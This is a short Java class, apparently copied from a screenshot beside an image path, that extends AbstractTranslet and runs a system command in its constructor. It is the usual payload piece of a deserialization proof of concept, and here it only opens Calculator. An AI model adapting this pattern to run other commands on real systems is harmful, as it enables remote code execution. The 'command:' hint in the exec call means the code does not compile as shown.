 public class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec( command: "open /Applications/Calculator.app");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
}
public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletException {
}
public static void main(String[] args) throws Exception {
Test t = new Test();
}
}